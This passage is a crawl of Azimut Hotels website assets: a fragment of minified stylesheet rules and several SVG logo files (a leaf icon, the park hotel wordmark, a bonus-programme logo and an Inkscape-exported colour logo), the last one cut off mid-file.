(min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-park-hotel%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#007E3A"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#007E3A"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#007E3A"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#007E3A"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#007E3A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-park-hotel%20(1).svg
body_size: 3612
content:
<svg width="127" height="40" viewBox="0 0 127 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_1146)">
<path d="M14.2579 16.1706C15.8358 16.1706 17.356 16.2294 18.7991 16.3275C18.5875 8.82566 17.279 4.90313 16.3169 4.90313C15.6819 4.90313 14.6428 6.80556 14.0751 11.0125C14.0581 11.1626 13.9842 11.3 13.8691 11.3953C13.7541 11.4906 13.607 11.5362 13.4593 11.5224C13.3788 11.5167 13.3004 11.4939 13.229 11.4554C13.1577 11.4169 13.0951 11.3636 13.0452 11.2989C12.9954 11.2343 12.9594 11.1596 12.9395 11.0799C12.9197 11.0001 12.9165 10.917 12.9302 10.836C13.1902 8.69532 13.7812 6.61015 14.6812 4.65797L14.7582 4.51088C14.4696 4.51088 14.1713 4.51088 13.8731 4.51088C10.4484 4.51084 7.16321 5.8934 4.73623 8.35604C2.30925 10.8187 0.938117 14.1609 0.922852 17.6514C0.922852 17.769 0.922852 17.8867 0.922852 18.0044L1.06717 17.9357C3.70339 16.8668 8.8219 16.1706 14.2579 16.1706Z" fill="#007E3A"/>
<path d="M18.472 23.5352C18.4377 23.4953 18.3944 23.4646 18.3457 23.4457C18.297 23.4269 18.2446 23.4206 18.193 23.4273C16.9134 23.5058 15.5856 23.545 14.2579 23.545C10.0862 23.6502 5.92086 23.155 1.88495 22.074L1.70215 22.025C2.78095 25.1942 5.0048 27.8249 7.9205 29.3809C10.8362 30.9369 14.2243 31.3013 17.3944 30.3996C17.9897 28.2659 18.3828 26.0788 18.5682 23.8686C18.5818 23.8093 18.58 23.7474 18.5631 23.689C18.5463 23.6306 18.5149 23.5776 18.472 23.5352Z" fill="#007E3A"/>
<path d="M14.4406 17.2787C6.50306 17.2787 2.34668 18.632 2.34668 19.3773C2.34668 20.1225 6.50306 21.466 14.4406 21.466C15.6817 21.466 16.9133 21.466 18.1159 21.3483C18.2914 21.3364 18.4563 21.2586 18.5789 21.13C18.7015 21.0015 18.773 20.8312 18.7798 20.6521C18.7798 19.848 18.8279 19.0242 18.8279 18.1809V17.4454C17.4232 17.3376 15.9511 17.2787 14.4406 17.2787Z" fill="#007E3A"/>
<path d="M26.0622 22.1133C24.653 22.6035 23.2046 22.9677 21.7335 23.2018C21.5787 23.2213 21.4352 23.2942 21.3267 23.4083C21.2182 23.5225 21.1513 23.6711 21.1371 23.8294C21.0036 25.6244 20.7106 27.4034 20.2617 29.1444C22.9576 27.583 25.0155 25.0886 26.0622 22.1133Z" fill="#007E3A"/>
<path d="M21.3198 20.5933C21.3175 20.6435 21.3268 20.6936 21.3468 20.7396C21.3668 20.7855 21.3971 20.8261 21.4352 20.8581C21.4718 20.8938 21.5161 20.9204 21.5645 20.9357C21.613 20.951 21.6642 20.9547 21.7142 20.9463C23.3996 20.767 25.0571 20.3784 26.6499 19.7892C26.765 19.0825 26.8261 18.3677 26.8328 17.6514C26.8328 17.2689 26.8328 16.8963 26.775 16.5335C26.775 16.4256 26.775 16.3275 26.775 16.2295C26.775 15.8666 26.6788 15.5038 26.6115 15.141C26.6115 14.9841 26.5441 14.8174 26.5056 14.6605C26.3473 13.9462 26.1284 13.2473 25.8514 12.5717C25.8514 12.5717 25.8514 12.5227 25.8514 12.5031C24.6147 9.56324 22.3811 7.17532 19.5591 5.77593C20.7714 8.8257 21.339 13.7289 21.339 18.838C21.339 19.4361 21.3294 20.0245 21.3198 20.5933Z" fill="#007E3A"/>
<path d="M42.0636 9.3258C40.274 9.3258 39.3408 10.1593 39.0137 11.14H35.7424C36.2042 8.59033 38.4075 6.43294 42.179 6.43294C45.9506 6.43294 48.4617 8.50207 48.4617 12.1598V22.5545H45.2578V20.7208C44.6723 21.4326 43.9338 21.9975 43.0995 22.3716C42.2653 22.7458 41.3578 22.9191 40.4472 22.8781C37.4646 22.8781 35.1074 21.0248 35.1074 17.975C35.1074 14.9252 37.4839 12.9934 41.3324 12.9934H45.0847V12.101C45.0847 10.2476 43.7858 9.3258 42.0636 9.3258ZM45.0847 16.5923V15.6901H41.5729C39.8218 15.6901 38.6192 16.455 38.6192 17.8769C38.6192 19.2988 39.7064 20.0637 41.2458 20.0637C43.2566 20.0147 45.0847 18.7203 45.0847 16.5923Z" fill="#B2B2B2"/>
<path d="M51.8193 19.7695L59.7954 9.88475H51.8193V6.80556H64.1442V9.54153L56.1681 19.4263H64.1442V22.5545H51.8193V19.7695Z" fill="#B2B2B2"/>
<path d="M71.484 2.12797C71.4477 2.67882 71.2074 3.19503 70.8118 3.5721C70.4162 3.94918 69.8949 4.15894 69.3533 4.15894C68.8118 4.15894 68.2904 3.94918 67.8948 3.5721C67.4993 3.19503 67.259 2.67882 67.2227 2.12797C67.259 1.57711 67.4993 1.0609 67.8948 0.683831C68.2904 0.306759 68.8118 0.0969925 69.3533 0.0969925C69.8949 0.0969925 70.4162 0.306759 70.8118 0.683831C71.2074 1.0609 71.4477 1.57711 71.484 2.12797ZM71.0608 22.5545H67.617V6.86442H71.0608V22.5545Z" fill="#B2B2B2"/>
<path d="M97.886 12.405V22.5545H94.4416V13.0228C94.4416 10.6202 93.085 9.6102 91.4783 9.6102C91.0395 9.60305 90.6041 9.68984 90.2003 9.86495C89.7964 10.0401 89.4331 10.2996 89.1339 10.6268C88.8346 10.954 88.6061 11.3415 88.463 11.7644C88.3199 12.1872 88.2655 12.636 88.3033 13.0816V22.5545H84.8685V13.0228C84.8685 10.6202 83.5022 9.6102 81.9051 9.6102C81.4652 9.60344 81.0287 9.69025 80.6235 9.86507C80.2183 10.0399 79.8533 10.2989 79.5518 10.6256C79.2504 10.9522 79.019 11.3393 78.8726 11.7622C78.7261 12.1851 78.6678 12.6345 78.7012 13.0816V22.5545H75.2568V6.86443H78.5858V8.64918C79.0784 7.94628 79.7321 7.37686 80.4901 6.99056C81.2481 6.60427 82.0873 6.41284 82.9346 6.43295C83.8368 6.40797 84.7292 6.62939 85.5192 7.07424C86.3093 7.5191 86.9682 8.17121 87.4277 8.96298C88.0105 8.16827 88.7691 7.52495 89.6418 7.08533C90.5145 6.64571 91.4766 6.42219 92.45 6.43295C95.1343 6.43295 97.886 8.15886 97.886 12.405Z" fill="#B2B2B2"/>
<path d="M112.02 22.5545V20.6913C111.483 21.3973 110.79 21.9636 109.997 22.3437C109.205 22.7238 108.335 22.907 107.459 22.8781C104.496 22.8781 101.812 21.0934 101.812 16.7492V6.80556H105.256V16.102C105.256 18.5633 106.555 19.7009 108.392 19.7009C108.877 19.7215 109.359 19.636 109.808 19.4501C110.257 19.2643 110.662 18.9825 110.994 18.6237C111.327 18.2649 111.581 17.8375 111.738 17.3703C111.895 16.9031 111.951 16.4071 111.904 15.9156V6.80556H115.349V22.5545H112.02Z" fill="#B2B2B2"/>
<path d="M125.999 19.4557H126.961V22.5545H125.422C122.016 22.5545 120.351 21.0444 120.351 17.416V9.80631H117.917V6.86442H120.39V2.70654H123.834V6.80558H126.961V9.74748H123.796V17.1414C123.834 19.0537 124.767 19.4557 125.999 19.4557Z" fill="#B2B2B2"/>
<path d="M35.8174 38.0485V31.8706H38.3112C38.9174 31.8706 39.4196 32.0265 39.8179 32.3383C40.2162 32.6502 40.4154 33.1297 40.4154 33.7769C40.4154 34.4241 40.222 34.8978 39.8352 35.1978C39.4484 35.492 38.9491 35.6391 38.3372 35.6391H36.7872V38.0485H35.8174ZM36.7872 34.8801H38.1986C38.5854 34.8801 38.8885 34.7889 39.1079 34.6065C39.333 34.4241 39.4456 34.1476 39.4456 33.7769C39.4456 33.4121 39.333 33.1385 39.1079 32.9561C38.8885 32.7737 38.5854 32.6825 38.1986 32.6825H36.7872V34.8801Z" fill="#A8A8A7"/>
<path d="M44.8757 38.0485L44.3821 36.504H41.7324L41.2302 38.0485H40.2691L42.3299 31.8706H43.8106L45.8715 38.0485H44.8757ZM41.9749 35.745H44.131L43.0573 32.4001L41.9749 35.745Z" fill="#A8A8A7"/>
<path d="M51.6442 38.0485H50.4753L48.7694 35.5685H47.6957V38.0485H46.7259V31.8706H49.289C49.8951 31.8706 50.3973 32.0265 50.7957 32.3383C51.1997 32.6443 51.4018 33.112 51.4018 33.7416C51.4018 34.2829 51.2546 34.7036 50.9602 35.0037C50.6658 35.2979 50.2761 35.4744 49.7912 35.5332L51.6442 38.0485ZM47.6957 34.8272H49.1851C49.5718 34.8272 49.8749 34.736 50.0943 34.5536C50.3194 34.3712 50.432 34.1005 50.432 33.7416C50.432 33.3886 50.3194 33.1209 50.0943 32.9385C49.8749 32.7561 49.5718 32.6649 49.1851 32.6649H47.6957V34.8272Z" fill="#A8A8A7"/>
<path d="M57.5741 38.0485H56.4224L54.3615 35.3126H53.5389V38.0485H52.5691V31.8706H53.5389V34.5447H54.3529L56.2665 31.8706H57.3922L55.1062 34.8625L57.5741 38.0485Z" fill="#A8A8A7"/>
<path d="M64.2623 31.8706H65.2321V38.0485H64.2623V35.3126H61.3355V38.0485H60.3657V31.8706H61.3355V34.5006H64.2623V31.8706Z" fill="#A8A8A7"/>
<path d="M67.0296 37.2807C66.5505 36.6982 66.3109 35.9245 66.3109 34.9595C66.3109 33.9946 66.5505 33.2209 67.0296 32.6384C67.5145 32.0559 68.2015 31.7646 69.0905 31.7646C69.9795 31.7646 70.6636 32.0559 71.1427 32.6384C71.6276 33.2209 71.8701 33.9946 71.8701 34.9595C71.8701 35.9245 71.6276 36.6982 71.1427 37.2807C70.6636 37.8632 69.9795 38.1545 69.0905 38.1545C68.2015 38.1545 67.5145 37.8632 67.0296 37.2807ZM67.757 33.2385C67.4395 33.6798 67.2807 34.2535 67.2807 34.9595C67.2807 35.6656 67.4395 36.2422 67.757 36.6894C68.0745 37.1307 68.519 37.3513 69.0905 37.3513C69.662 37.3513 70.1065 37.1307 70.424 36.6894C70.7415 36.2422 70.9003 35.6656 70.9003 34.9595C70.9003 34.2535 70.7415 33.6798 70.424 33.2385C70.1065 32.7914 69.662 32.5678 69.0905 32.5678C68.519 32.5678 68.0745 32.7914 67.757 33.2385Z" fill="#A8A8A7"/>
<path d="M72.2095 32.6825V31.8706H76.9547V32.6825H75.067V38.0485H74.0972V32.6825H72.2095Z" fill="#A8A8A7"/>
<path d="M77.87 38.0485V31.8706H82.0697V32.6472H78.8398V34.5359H81.3856V35.2773H78.8398V37.2719H82.1909V38.0485H77.87Z" fill="#A8A8A7"/>
<path d="M83.265 38.0485V31.8706H84.2348V37.2366H87.1443V38.0485H83.265Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_1146">
<rect width="126.077" height="40" fill="white" transform="translate(0.922852)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-bonus.svg
body_size: 3589
content:
<svg width="132" height="41" viewBox="0 0 132 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2387_5973)">
<path d="M13.86 16.49C15.5 16.49 17.08 16.55 18.58 16.65C18.36 8.99998 17 4.99998 16 4.99998C15.34 4.99998 14.26 6.93998 13.67 11.23C13.6524 11.3831 13.5755 11.5232 13.4559 11.6203C13.3363 11.7175 13.1835 11.764 13.03 11.75C12.9463 11.7442 12.8648 11.7209 12.7906 11.6817C12.7165 11.6424 12.6514 11.5881 12.5996 11.5221C12.5477 11.4561 12.5103 11.38 12.4897 11.2987C12.4691 11.2174 12.4658 11.1327 12.48 11.05C12.7502 8.86705 13.3645 6.74071 14.3 4.74998L14.38 4.59998C14.08 4.59998 13.77 4.59998 13.46 4.59998C9.90056 4.59994 6.48602 6.0098 3.96349 8.52108C1.44097 11.0324 0.0158668 14.4406 0 18C0 18.12 0 18.24 0 18.36L0.15 18.29C2.89 17.2 8.21 16.49 13.86 16.49Z" fill="white"/>
<path d="M18.2401 24C18.2044 23.9593 18.1594 23.9279 18.1088 23.9088C18.0582 23.8896 18.0037 23.8831 17.9501 23.89C16.6201 23.97 15.2401 24.01 13.8601 24.01C9.52418 24.1173 5.19484 23.6123 1.00006 22.51L0.810059 22.46C1.93133 25.6917 4.24272 28.3744 7.2732 29.9611C10.3037 31.5479 13.8252 31.9194 17.1201 31C17.7388 28.8241 18.1473 26.5939 18.3401 24.34C18.3541 24.2795 18.3523 24.2164 18.3348 24.1568C18.3173 24.0972 18.2846 24.0432 18.2401 24Z" fill="white"/>
<path d="M14.05 17.62C5.79998 17.62 1.47998 19 1.47998 19.76C1.47998 20.52 5.79998 21.89 14.05 21.89C15.34 21.89 16.62 21.89 17.87 21.77C18.0524 21.7578 18.2238 21.6785 18.3512 21.5474C18.4786 21.4163 18.553 21.2427 18.56 21.06C18.56 20.24 18.61 19.4 18.61 18.54V17.79C17.15 17.68 15.62 17.62 14.05 17.62Z" fill="white"/>
<path d="M26.1301 22.5499C24.6651 23.0498 23.1595 23.4212 21.6301 23.6599C21.4692 23.6798 21.32 23.7541 21.2072 23.8706C21.0944 23.987 21.0249 24.1385 21.0101 24.2999C20.8713 26.1304 20.5667 27.9445 20.1001 29.7199C22.9027 28.1277 25.042 25.584 26.1301 22.5499Z" fill="white"/>
<path d="M21.2001 21C21.1978 21.0512 21.2074 21.1023 21.2282 21.1492C21.249 21.1961 21.2805 21.2374 21.3201 21.27C21.3582 21.3065 21.4042 21.3336 21.4545 21.3492C21.5048 21.3648 21.5581 21.3685 21.6101 21.36C23.3618 21.1772 25.0846 20.7809 26.7401 20.18C26.8597 19.4593 26.9232 18.7305 26.9301 18C26.9301 17.61 26.9301 17.23 26.8701 16.86C26.8701 16.75 26.8701 16.65 26.8701 16.55C26.8701 16.18 26.7701 15.81 26.7001 15.44C26.7001 15.28 26.6301 15.11 26.5901 14.95C26.4256 14.2217 26.1981 13.509 25.9101 12.82C25.9101 12.82 25.9101 12.77 25.9101 12.75C24.6247 9.75212 22.3032 7.31704 19.3701 5.89001C20.6301 9.00001 21.2201 14 21.2201 19.21C21.2201 19.82 21.2101 20.42 21.2001 21Z" fill="white"/>
<path d="M42.7598 9.50994C40.8998 9.50994 39.9298 10.3599 39.5898 11.3599H36.1898C36.6698 8.75994 38.9598 6.55994 42.8798 6.55994C46.7998 6.55994 49.4098 8.66994 49.4098 12.3999V22.9999H46.0798V21.1299C45.4712 21.8559 44.7036 22.4319 43.8365 22.8134C42.9694 23.1949 42.0262 23.3717 41.0798 23.3299C37.9798 23.3299 35.5298 21.4399 35.5298 18.3299C35.5298 15.2199 37.9998 13.2499 41.9998 13.2499H45.8998V12.3399C45.8998 10.4499 44.5498 9.50994 42.7598 9.50994ZM45.8998 16.9199V15.9999H42.2498C40.4298 15.9999 39.1798 16.7799 39.1798 18.2299C39.1798 19.6799 40.3098 20.4599 41.9098 20.4599C43.9998 20.4099 45.8998 19.0899 45.8998 16.9199Z" fill="white"/>
<path d="M52.8999 20.1599L61.1899 10.0799H52.8999V6.93994H65.7099V9.72994L57.4199 19.8099H65.7099V22.9999H52.8999V20.1599Z" fill="white"/>
<path d="M73.3401 2.16996C73.3024 2.7317 73.0526 3.2581 72.6414 3.64262C72.2301 4.02714 71.6882 4.24105 71.1252 4.24105C70.5621 4.24105 70.0202 4.02714 69.6089 3.64262C69.1977 3.2581 68.9479 2.7317 68.9102 2.16996C68.9479 1.60823 69.1977 1.08183 69.6089 0.697306C70.0202 0.312786 70.5621 0.098877 71.1252 0.098877C71.6882 0.098877 72.2301 0.312786 72.6414 0.697306C73.0526 1.08183 73.3024 1.60823 73.3401 2.16996ZM72.9002 23H69.3202V6.99996H72.9002V23Z" fill="white"/>
<path d="M100.78 12.6499V22.9999H97.1998V13.2799C97.1998 10.8299 95.7898 9.79992 94.1198 9.79992C93.6637 9.79264 93.2112 9.88114 92.7914 10.0597C92.3717 10.2383 91.9941 10.5029 91.6831 10.8366C91.3721 11.1702 91.1345 11.5654 90.9858 11.9967C90.8371 12.4279 90.7805 12.8855 90.8198 13.3399V22.9999H87.2498V13.2799C87.2498 10.8299 85.8298 9.79992 84.1698 9.79992C83.7125 9.79304 83.2588 9.88156 82.8377 10.0598C82.4165 10.2381 82.0372 10.5022 81.7238 10.8353C81.4105 11.1684 81.1701 11.5632 81.0178 11.9944C80.8656 12.4257 80.805 12.8839 80.8398 13.3399V22.9999H77.2598V6.99992H80.7198V8.81992C81.2317 8.10314 81.9112 7.52247 82.6991 7.12855C83.4869 6.73463 84.3592 6.53941 85.2398 6.55992C86.1775 6.53446 87.105 6.76024 87.9261 7.21388C88.7473 7.66753 89.4321 8.33251 89.9098 9.13992C90.5155 8.32952 91.3039 7.67349 92.211 7.22519C93.118 6.77688 94.118 6.54895 95.1298 6.55992C97.9198 6.55992 100.78 8.31992 100.78 12.6499Z" fill="white"/>
<path d="M115.47 22.9999V21.0999C114.912 21.8199 114.192 22.3973 113.368 22.785C112.544 23.1726 111.64 23.3594 110.73 23.3299C107.65 23.3299 104.86 21.5099 104.86 17.0799V6.93994H108.44V16.4199C108.44 18.9299 109.79 20.0899 111.7 20.0899C112.203 20.1109 112.705 20.0237 113.171 19.8342C113.638 19.6447 114.058 19.3574 114.404 18.9915C114.75 18.6256 115.014 18.1897 115.177 17.7133C115.34 17.2369 115.399 16.7311 115.35 16.2299V6.93994H118.93V22.9999H115.47Z" fill="white"/>
<path d="M130 19.84H131V23H129.4C125.86 23 124.13 21.46 124.13 17.76V10H121.6V7.00001H124.17V2.76001H127.75V6.94001H131V9.94001H127.71V17.48C127.75 19.43 128.72 19.84 130 19.84Z" fill="white"/>
<path d="M39.2918 35.5689C39.8798 35.6049 40.3508 35.7549 40.7048 36.0189C41.0588 36.2769 41.2358 36.6489 41.2358 37.1349C41.2358 37.6689 41.0318 38.0799 40.6238 38.3679C40.2158 38.6559 39.6848 38.7999 39.0308 38.7999H36.2678V32.4999H38.9858C39.6038 32.4999 40.1018 32.6319 40.4798 32.8959C40.8638 33.1599 41.0558 33.5559 41.0558 34.0839C41.0558 34.9899 40.4678 35.4849 39.2918 35.5689ZM37.2758 33.2829V35.2179H38.9318C39.2858 35.2179 39.5588 35.1309 39.7508 34.9569C39.9488 34.7829 40.0478 34.5429 40.0478 34.2369C40.0478 33.9369 39.9458 33.7029 39.7418 33.5349C39.5378 33.3669 39.2528 33.2829 38.8868 33.2829H37.2758ZM38.9408 38.0169C39.3548 38.0169 39.6728 37.9299 39.8948 37.7559C40.1168 37.5759 40.2278 37.3239 40.2278 36.9999C40.2278 36.6819 40.1198 36.4329 39.9038 36.2529C39.6938 36.0669 39.3908 35.9739 38.9948 35.9739H37.2758V38.0169H38.9408ZM42.6843 38.0169C42.1863 37.4229 41.9373 36.6339 41.9373 35.6499C41.9373 34.6659 42.1863 33.8769 42.6843 33.2829C43.1883 32.6889 43.9023 32.3919 44.8263 32.3919C45.7503 32.3919 46.4613 32.6889 46.9593 33.2829C47.4633 33.8769 47.7153 34.6659 47.7153 35.6499C47.7153 36.6339 47.4633 37.4229 46.9593 38.0169C46.4613 38.6109 45.7503 38.9079 44.8263 38.9079C43.9023 38.9079 43.1883 38.6109 42.6843 38.0169ZM43.4403 33.8949C43.1103 34.3449 42.9453 34.9299 42.9453 35.6499C42.9453 36.3699 43.1103 36.9579 43.4403 37.4139C43.7703 37.8639 44.2323 38.0889 44.8263 38.0889C45.4203 38.0889 45.8823 37.8639 46.2123 37.4139C46.5423 36.9579 46.7073 36.3699 46.7073 35.6499C46.7073 34.9299 46.5423 34.3449 46.2123 33.8949C45.8823 33.4389 45.4203 33.2109 44.8263 33.2109C44.2323 33.2109 43.7703 33.4389 43.4403 33.8949ZM53.0391 32.4999H54.0021V38.7999H52.3101L49.7991 33.1119V38.7999H48.8361V32.4999H50.5281L53.0391 38.1879V32.4999ZM55.4807 36.3969V32.4999H56.4887V36.3159C56.4887 36.9159 56.6147 37.3599 56.8667 37.6479C57.1187 37.9359 57.5057 38.0799 58.0277 38.0799C59.0537 38.0799 59.5667 37.4919 59.5667 36.3159V32.4999H60.5747V36.3969C60.5747 38.0709 59.7257 38.9079 58.0277 38.9079C56.3297 38.9079 55.4807 38.0709 55.4807 36.3969ZM61.5959 36.8199L62.5409 36.7839C62.5829 37.6719 63.1169 38.1159 64.1429 38.1159C64.5449 38.1159 64.8779 38.0409 65.1419 37.8909C65.4059 37.7409 65.5379 37.5039 65.5379 37.1799C65.5379 36.9519 65.4569 36.7659 65.2949 36.6219C65.1329 36.4719 64.8599 36.3339 64.4759 36.2079L63.1709 35.7849C62.2709 35.4969 61.8209 34.9449 61.8209 34.1289C61.8209 33.5529 62.0249 33.1209 62.4329 32.8329C62.8469 32.5389 63.3659 32.3919 63.9899 32.3919C64.6619 32.3919 65.2109 32.5599 65.6369 32.8959C66.0689 33.2259 66.3059 33.6879 66.3479 34.2819L65.4119 34.3449C65.3879 33.9909 65.2529 33.7089 65.0069 33.4989C64.7669 33.2889 64.4249 33.1839 63.9809 33.1839C63.6149 33.1839 63.3299 33.2619 63.1259 33.4179C62.9279 33.5679 62.8289 33.7809 62.8289 34.0569C62.8289 34.4829 63.1379 34.7949 63.7559 34.9929L65.0609 35.4069C65.5589 35.5629 65.9309 35.7759 66.1769 36.0459C66.4229 36.3159 66.5459 36.6699 66.5459 37.1079C66.5459 37.7079 66.3299 38.1579 65.8979 38.4579C65.4659 38.7579 64.8779 38.9079 64.1339 38.9079C63.3359 38.9079 62.7209 38.7309 62.2889 38.3769C61.8569 38.0169 61.6259 37.4979 61.5959 36.8199Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2387_5973">
<rect width="131.04" height="40.79" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo_colors.svg
body_size: 4677
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg26"
   sodipodi:docname="Layer 1 (1).svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs30" />
  <sodipodi:namedview
     id="namedview28"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.3369722"
     inkscape:cx="74.167912"
     inkscape:cy="25.169749"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg26" />
  <path
     d="m 13.542595,16.04929 c 1.602443,0 3.14626,0.05875 4.611909,0.156665 C 17.939542,8.7153986 16.610687,4.7987938 15.633588,4.7987938 c -0.644886,0 -1.700153,1.8995533 -2.276641,6.1001612 -0.0172,0.14981 -0.09234,0.287087 -0.209197,0.382163 -0.116861,0.09517 -0.266162,0.140704 -0.416147,0.126996 -0.08178,-0.0057 -0.161417,-0.02849 -0.233918,-0.06688 -0.0724,-0.03848 -0.136012,-0.09174 -0.186625,-0.156273 -0.05071,-0.06462 -0.08725,-0.139137 -0.107384,-0.218742 -0.02013,-0.07961 -0.02335,-0.162637 -0.0095,-0.243516 0.264013,-2.1374571 0.864245,-4.2194656 1.778321,-6.1687011 l 0.07817,-0.1468726 c -0.29313,0 -0.596031,0 -0.898931,0 C 9.6738296,4.4071039 6.3374852,5.78757 3.8727231,8.2464929 1.4079707,10.705377 0.01550344,14.04252 0,17.527809 c 0,0.117498 0,0.234996 0,0.352494 l 0.14656489,-0.06854 C 2.8238168,16.744488 8.0219847,16.04929 13.542595,16.04929 Z"
     fill="#e4032e"
     id="path2"
     style="stroke-width:0.978124" />
  <path
